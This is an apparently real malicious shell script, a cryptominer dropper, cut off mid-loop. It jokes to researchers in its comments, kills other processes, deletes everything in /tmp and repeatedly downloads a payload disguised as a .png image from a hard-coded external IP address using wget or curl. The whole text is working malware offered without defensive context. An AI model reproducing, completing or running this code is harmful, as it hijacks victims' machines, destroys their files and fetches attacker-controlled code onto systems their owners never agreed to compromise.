 #!/bin/sh
# 'ello researc'er, velcome!
# Fancy meetin' you 'ere
# Lemme make your day a lil' bit easier for you:
# it's just a miner to borrow a lil' bit of your resource, it ain't goin' to harm anyone else
function discord() { echo -n $(($RANDOM+$RANDOM+$RANDOM+$RANDOM+$RANDOM)); }
function ct() { command -v $1 > /dev/null 2>&1 ; return $?; }
child='/lib/dbus-daemon'
lchild="/tmp/$(discord)"
rchild="http://192.99.152.200:80"
bb=$(ls -l $(command -v ps) | grep busybox | wc -l)
function pso() { ps x -o pid,time,args | grep -v $child | awk 'NR>1 {if(substr('$(if [ $bb -eq 1 ]; then echo '$2,1,
1)>1'; else echo '$2,4,2)>10';fi)') print $1}'; }
pso | while read psoid; do kill -9 $psoid; done
function genurl() { echo "$rchild/img/$(($RANDOM%8)).png"; }

sysctl -w vm.nr_hugepages=128 > /dev/null 2>&1
rm -rf /tmp/* > /dev/null 2>&1
c=0
while :
do
    c=$(($c+1))
    rm -rf $lchild
    if ct wget; then
        wget -q -T 5 -O $lchild "$(genurl)"
        cp $(command -v wget) $(command -v wget)_
    elif ct curl; then
        curl -s --connect-timeout 5 -o $lchild "$(genurl)"
        cp $(command -v curl) $(command -v curl)_